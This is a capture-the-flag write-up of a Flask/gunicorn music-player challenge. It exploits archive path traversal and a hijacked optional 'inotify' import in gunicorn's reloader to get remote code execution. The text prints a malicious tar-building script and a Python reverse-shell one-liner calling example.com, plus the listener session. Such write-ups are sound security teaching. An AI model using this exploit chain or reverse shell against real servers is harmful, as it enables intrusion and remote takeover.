Introduction



This was a really fun challenge that I would say leans a bit more towards Python skills and reading the source of larger components of the Python Web Development ecosystem. The design of the challenge is very simple and it does in fact play music. To be honest, I never actually managed to use the music playing functionality as intended. Basically, this is an app where you can upload archives of many audio files and they’ll be converted into playlists that you can click to play.

During a container build process, a setuid binary is created that prints the flag if executed but cannot be read by the ctf user. This is typical for challenges that require Remote Code Execution so we assume that is our goal.

Challenge details

I’m tired of Spotify, so I’m developing my own music player app.

Summary

The solution involves chaining several techniques:

- a path traversal existing in shutil.unpack_archive allowing us to write files to paths of our choice (keep in mind we are under the

ctfuser). - the autoreload script will restart the gunicorn processes if a change in a file with a py extension is detected in

/app. Conveniently,/appcontainsuploadsanddband our extracted files will end up inuploads. there is no validation to ensure archives do not have py files so we can simply place a file with the py file extension in the archive to trigger reloading. - a RCE gadget of our choice that gets triggered on a reload. for this I choose something extremely specific in gunicorn that was a bit surprising to me but other (see “Alternate solve paths from the challenge author” section) were also possible.

Feel free to skip to the section you’re interested in using the headers on the sidebar to the left.

initial arbitrary file write code

DISCLAIMER: I had a large language model (Gemini 2.5 Pro because I value my Claude message quota) write out most of the archive crafting since I felt like it was contrived enough to be within the capabilties of the models.

# I tried to remove some slop but this is not the exact script I used at solve time.# the payload was still called main_pwned.py because I tried to overwrite the main.py file at firstimport tarfileimport osimport sysimport io

new_app_contents = b""

try: with open("app/main_pwned.py", "rb") as f: new_app_contents = f.read()except FileNotFoundError: print("[-] Error: 'app/main_pwned.py' not found. Please create this file with your malicious code.") sys.exit(1)

def make_folder(path): t = tarfile.TarInfo(name=path) t.type = tarfile.DIRTYPE t.mode = 0o777 return t

def create_malicious_tar(tar_name="malicious.tar"): """ Creates a TAR file with entries designed to exploit path traversal. Specifically targets /app/main.py on Unix-like systems. """ print(f"[+] Creating malicious tar file: {tar_name}")

target_path = "/home/ctf/.local/lib/python3.11/site-packages/inotify.py"

try: with tarfile.open(tar_name, 'w') as tar: # Create a TarInfo object for the target path

# we need to write the folders first

tar.addfile(make_folder("/home/ctf/.local/lib/python3.11/site-packages")) tar.addfile(make_folder("/home/ctf/.local")) tar.addfile(make_folder("/home/ctf/.local/lib")) tar.addfile(make_folder("/home/ctf/.local/lib/python3.11")) tar.addfile(make_folder("/home/ctf/.local/lib/python3.11/site-packages"))

tarinfo = tarfile.TarInfo(name=target_path) tarinfo.size = len(new_app_contents) tarinfo2 = tarfile.TarInfo(name="trigger.py") tarinfo2.size = len(new_app_contents)

# Use BytesIO to create a file-like object from the content content_io = io.BytesIO(new_app_contents) content_io2 = io.BytesIO(new_app_contents)

# Add the malicious file entry to the tar archive print(f"[+] Adding payload: {target_path}") tar.addfile(tarinfo, content_io) tar.addfile(tarinfo2, content_io2)

# Optional: Add other traversal attempts if desired # Example relative path traversal (less reliable in tar compared to zip with shutil) # traversal_tarinfo = tarfile.TarInfo(name="../../traversal_tar.txt") # traversal_content = b"This is a relative traversal attempt via tar!" # traversal_tarinfo.size = len(traversal_content) # tar.addfile(traversal_tarinfo, io.BytesIO(traversal_content)) # print(f"[+] Adding entry: ../../traversal_tar.txt")

print(f"[+] Malicious TAR created successfully: {tar_name}") print(f"[!] It contains an entry targeting: {target_path}")

except Exception as e: print(f"[-] Error creating tar file: {e}") sys.exit(1)

if __name__ == "__main__": create_malicious_tar()but why can’t we just overwrite the source code?

Great question! A lot of the times people are actually quite lazy when making their Dockerfiles and they forget to try to separate privileges.

Usually, by default in a Dockerfile you are running everything as the root user which extremely useful for installing software and making big changes to the system, however it’s not exactly good security to stay root since file permissions effectively don’t exist outside of restrictions placed on the container.

A lot of actual containers run like this by default and it can be a bit annoying because if the main application process is compromised the entire container’s filesystem is able to be modified at will to hide things like backdoors.

However, this challenge avoids running everything as root by creating a new user with the username ctf and running the challenge under them. Here is the full Dockerfile:

FROM python:3.11-slim-bookworm@sha256:82c07f2f6e35255b92eb16f38dbd22679d5e8fb523064138d7c6468e7bf0c15b

RUN apt-get update && apt-get -y upgrade && apt-get -y install procps

COPY requirements.txt /requirements.txtRUN python3 -m venv --system-site-packages venv && . venv/bin/activate && \ pip install -r /requirements.txt && rm /requirements.txtCOPY ./app /appCOPY flag.txt /flag.txtCOPY readflag /readflag

RUN chmod 600 /flag.txt && chmod 4755 readflag && \ groupadd ctf && useradd -m -g ctf ctf && \ mkdir -p /app/uploads && chown ctf /app/uploads && \ mkdir -p /db && chown ctf /db

USER ctf

ENV PYTHONUNBUFFERED=1CMD ["/app/start.sh"]Note: the venv does not affect the solve of the challenge. From this Dockerfile, we deduce that setup of the app is initially done via root by the COPY statements in the Dockerfile.

This means these files are also likely owned by root. The app does make a directory for uploads and a directory for the database and transfer ownership of these to the ctf user which is the minimal required for the app but overall the other directories are still owned by root.

Hmmm… this means if we try to extract on top of the source code, the operating system would drop us a permission error because the ctf user is not simply allowed to overwrite a file still owned by root (I found this out by failing locally).

you’re not really in control are you? but what do you control?

Uploads and db are what I consider “data” directories. It’s very unlikely there will be anything executed like code in those directories.

Here’s where some neat linux and python knowledge comes in handy.

When adduser is run to create the ctf user, the user needs some place to store their files so a home directory is created under /home/ctf.

You can verify this by getting a quick shell into your local container. But containers are built from a minimalistic mindset, so there’s not much to see in terms of content even if we show hidden files.

ctf@ee91a87b6b0d:/$ ls -lAh /home/ctftotal 12K-rw-r--r-- 1 ctf ctf 220 Mar 29 2024 .bash_logout-rw-r--r-- 1 ctf ctf 3.5K Mar 29 2024 .bashrc-rw-r--r-- 1 ctf ctf 807 Mar 29 2024 .profileFrom here I got an idea. We can’t poison the source code because of permissions, but we can probably just do the next best thing and poison something that the code depends on since Python lets you have modules installed on a per user basis and those are under some python folder in .local in your home directory.

Initially, I actually was slightly confused about why sys.path had only system paths in /usr. During the CTF I had docker issues so I just sshed into a random raspberry pi that was recently set up and also got the same result.

ctf@ee91a87b6b0d:/$ python3.11 -c "import sys; print(sys.path)"['', '/usr/local/lib/python311.zip', '/usr/local/lib/python3.11', '/usr/local/lib/python3.11/lib-dynload', '/usr/local/lib/python3.11/site-packages']a tangent on python’s import path

This baffled me for like a few minutes, so I ran a quick experiment. If Python actually only looked in those paths this would break the functionality in pip where you can specify --user which is not happening. So I ran the following:

ctf@ee91a87b6b0d:/$ python3.11 -m pip install --user tqdmCollecting tqdm Downloading tqdm-4.67.1-py3-none-any.whl.metadata (57 kB) ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 57.7/57.7 kB 4.1 MB/s eta 0:00:00Downloading tqdm-4.67.1-py3-none-any.whl (78 kB) ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 78.5/78.5 kB 13.3 MB/s eta 0:00:00Installing collected packages: tqdm WARNING: The script tqdm is installed in '/home/ctf/.local/bin' which is not on PATH. Consider adding this directory to PATH or, if you prefer to suppress this warning, use --no-warn-script-location.Successfully installed tqdm-4.67.1

[notice] A new release of pip is available: 24.0 -> 25.0.1[notice] To update, run: pip install --upgrade pipctf@ee91a87b6b0d:/$ python3.11 -c "import sys; print(sys.path)"['', '/usr/local/lib/python311.zip', '/usr/local/lib/python3.11', '/usr/local/lib/python3.11/lib-dynload', '/home/ctf/.local/lib/python3.11/site-packages', '/usr/local/lib/python3.11/site-packages']After a bit more experimentation with resetting the container one more time, it turns out we just need to create the user site-packages directory ourselves which I do in the tar creation script with the following lines.

tar.addfile(make_folder("/home/ctf/.local/lib/python3.11/site-packages"))tar.addfile(make_folder("/home/ctf/.local"))tar.addfile(make_folder("/home/ctf/.local/lib"))tar.addfile(make_folder("/home/ctf/.local/lib/python3.11"))tar.addfile(make_folder("/home/ctf/.local/lib/python3.11/site-packages"))where make_folder is just a helper function to create the tar file.

def make_folder(path): t = tarfile.TarInfo(name=path) t.type = tarfile.DIRTYPE t.mode = 0o777 return tNOTE: Some permission issues would result without setting the mode when creating the directories, making them not viewable even by the ctf user.

I set them to 777 because it was the first thing that came into my mind which basically allows all file operations.

So now which package do we poison? We can’t poison a package that is already installed because it’ll be found on the higher priority system and venv directories first so what we need is a package that isn’t in the container by default but something attempts to import it anyways.

the quest for a package that isn’t there by default

Enter “optional packages”. It’s quite common that libraries will have extra dependencies that are not installed automatically when you install the library via pip but can be manually installed to provide additional features through the library. Usually, it’s something like a native implementation of something that doesn’t work on across platforms, a new async runtime, database drivers, and similar things. Researching these packages took up the most time here.

candidate 1: flask

skip this if you’re not interested in not finding anything too interesting in the flask source code.

On the official documentation I found out that if python-dotenv was installed, flask would automatically attempt to use it to load .env files.

Unfortunately for us the .env importing functionality only exists within flask’s cli which is used for development only and not invoked by gunicorn in any way. gunicorn will simply load our main.py by importing it for the app variable so it bypasses a lot of flask’s own web server stuff.

I started searching for except ImportError statements on GitHub and found a few results most of which were in tests.

One result showed that Flask also has support for what appears to be “async views” where it’ll attempt to import asgiref

def async_to_sync( self, func: t.Callable[..., t.Coroutine[t.Any, t.Any, t.Any]] ) -> t.Callable[..., t.Any]: """Return a sync function that will run the coroutine function.

.. code-block:: python

result = app.async_to_sync(func)(*args, **kwargs)

Override this method to change how the app converts async code to be synchronously callable.

.. versionadded:: 2.0 """ try: from asgiref.sync import async_to_sync as asgiref_async_to_sync except ImportError: raise RuntimeError( "Install Flask with the 'async' extra in order to use async views." ) from None

return asgiref_async_to_sync(func)but we don’t really have any async code to trigger this code path and likely this would require one of the “async views” mentioned in the comments.

a revelation

tip: always look for when a method differs from a well known way of doing things. Earlier into my investigation of autoreloading I noted that the challenge opted to roll their own development autoreload script and I took this as a bit of a surprise because gunicorn has a built in autoreload feature. It looks like this:

#!/bin/sh# for development purposes

watchmedo shell-command \--patterns='*.py' \--recursive \--command='pid=$(pgrep -f gunicorn | head -1); kill -s USR2 $pid; kill -s TERM $pid' \/appFor those not familiar, gunicorn works by having a master process spawn a few children that all run the same flask application. It turns out the above script does force a reimport of some gunicorn things which we can use to our advantage.

candidate 2: gunicorn

gunicorn is a lot more interesting from an attack surface perspective because it does a lot more fancy things. gunicorn has a lot of optional packages that can be installed to improve functionality.

manual searching

gunicorn doesn’t take the “try and import” approach on each module though, which makes sense because importing multiple async libraries sounds like a recipe for bugs. I’m honestly not surprised because it’s not uncommon for importing libraries to cause random side effects.

here is a list of files that try to use these optional packages. these are likely not imported by default because they raise exceptions when their dependency is missing.



github copilot abuse

I was getting tired of manually making unreliable patterns for the GitHub search engine so I pivoted to using abusing a feature GitHub Copilot where you can reference a repository for it to use as a source in a chat session.

Based on a code search, here are some modules that

benoitc/gunicorntries to import within atry...except ImportErrorblock:

os.closerange: Ingunicorn/util.py, it attempts to importcloserangefromos. If the import fails (as it might on some systems), it defines its own fallback implementation.sphinx_rtd_theme: Indocs/source/conf.py, it tries to import this theme for building documentation. If unavailable, it defaults to the standard Sphinx theme.routes: Inexamples/multiapp.py, it attempts to importMapperfromroutes. If it fails, it prints a message indicating the dependency is missing.tornado: Ingunicorn/workers/gtornado.py, it tries to importtornado. If the import fails, it raises aRuntimeErrorbecause the Tornado worker cannot function without it.eventlet: Ingunicorn/workers/geventlet.py, it tries to importeventlet. Similar to Tornado, if the import fails or the version is too old, it raises aRuntimeError.gevent: Ingunicorn/workers/ggevent.py, it tries to importgevent. Like the other async workers, it raises aRuntimeErrorifgeventis missing or the version is too old.inotify: Ingunicorn/reloader.py, it tries to importInotifyand related constants from theinotifypackage (on Linux). If the import fails, it setshas_inotify = Falseand falls back to a polling-based reloader. If theInotifyReloaderclass is explicitly used without the module installed, it raises anImportError.Please note that code search results may be incomplete. You can view more results in the GitHub UI.

Of all the items on the list, the inotify usage stood out to me.

the inotify optimization

has_inotify = Falseif sys.platform.startswith('linux'): try: from inotify.adapters import Inotify import inotify.constants has_inotify = True except ImportError: passInitially I assumed inotify was something preinstalled on linux python installations so programs could use it for optimized file watching. But I’m not a Python expert so I don’t know all the modules in the standard library so it wouldn’t hurt to check. My main laptop has a really messy environment and a lot of stuff is just installed into my user’s Python install so as a quick sanity check I pulled up an interactive prompt and…

raymond@nobara:~$ pythonPython 3.13.2 (main, Feb 4 2025, 00:00:00) [GCC 14.2.1 20250110 (Red Hat 14.2.1-7)] on linuxType "help", "copyright", "credits" or "license" for more information.>>> import inotify.constantsTraceback (most recent call last): File "<python-input-0>", line 1, in <module> import inotify.constantsModuleNotFoundError: No module named 'inotify'>>> import inotifyTraceback (most recent call last): File "<python-input-1>", line 1, in <module> import inotifyModuleNotFoundError: No module named 'inotify'>>>It didn’t exist. I quickly checked the challenge container as well. Nope.

ctf@ee91a87b6b0d:/$ source venv/bin/activate(venv) ctf@ee91a87b6b0d:/$ python3Python 3.11.12 (main, Apr 9 2025, 18:23:23) [GCC 12.2.0] on linuxType "help", "copyright", "credits" or "license" for more information.>>> import inotifyTraceback (most recent call last): File "<stdin>", line 1, in <module>ModuleNotFoundError: No module named 'inotify'>>>We’ve finally got our module to hijack!

Solution

So now we can hijack inotify enough to have arbitrary code execution.

My original plan was to try to modify the main app a bit but unfortunately I did not possess enough python knowledge to access the app variable from another module nor did I feel like spoofing enough of the inotify module to make the code that depends on it not error.

So I had to settle for a canned reverse shell through that one website everyone uses to generate them.

import sys# writeup note:# not sure if this is needed# but this makes fake submodules I think?sys.modules["inotify.adapters"] = {"Inotify": {"actual": "scam"}}sys.modules["inotify.constants"] = {"uwu": "orzlarru"}

import timeprint("PWNED") # writeup note: this was so I could see the exploit running on local docker since I could see stdouttime.sleep(10) # the remote is somewhat blind so I can detect if I need to prepare reverse shell if the server freezes with thisimport os,pty,socket;s=socket.socket();s.connect(("example.com",6969));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")time.sleep(1000)The payload itself is minimal. as the majority of the exploit relies on the tar file creation script and specifically the location of the file being created. The fake module payload is quite minimal, I wouldn’t be surprised if the server crashed right after exiting the shell but it works enough to get the flag.

Now, all that’s left is to upload our specially crafted tar file and get the flag.

nc -lvnp 6969Listening on 0.0.0.0 6969Connection received on 34.27.115.92 33628(venv) $ lslsapp boot dev flag.txt lib media opt readflag run srv tmp varbin db etc home lib64 mnt proc root sbin sys usr venv(venv) $ whoamiwhoamictf(venv) $ /readflag/readflagbctf{dont_develop_on_prod_cb7f181b}(venv) $The flag is a reference to the fact the autoreload feature is typically used for development purposes so you can make changes to your code and easily see the results which reduces a lot of dev cycle time but typically is never used in production.

Challenge author Insights

The challenge author has been nice enough to include various alternate solve routes on their GitHub here. The author mentions a more efficient way to detect module import attempts documented as well that involves patching the ModuleNotFoundError globally. Additionally there are several other places where you could aim your arbitrary file write attempts.

Closing Thoughts



Welp! That was a super fun challenge and I really enjoyed it during the ctf, I mostly tried to speedrun it as a personal challenge but surprisingly got first blood as well. Before the rCTF instance goes down, I’d like to add this screenshot of the solves this challenge got during the CTF.

3 other teams also solved this so I’m curious about what chains they used to RCE the server as well since I think the challenge design will definitely lead to creative and interesting solutions.

3 other teams also solved this so I’m curious about what chains they used to RCE the server as well since I think the challenge design will definitely lead to creative and interesting solutions.

Also, from what I gather from the discord apparently part of the rCTF theming going around this specific CTF involved animations playing when you submitted flags. Unfortunately I never saw this cool aspect of theming because of the flag submission proxy I used 😔😔😔. This challenge in particular was one of the cleaner and high quality challenges I’ve seen in a while in the web category with not too much emphasis on guessing (my personal opinion is flask and gunicorn are considered medium size codebases and easy to read because they’re in python mostly).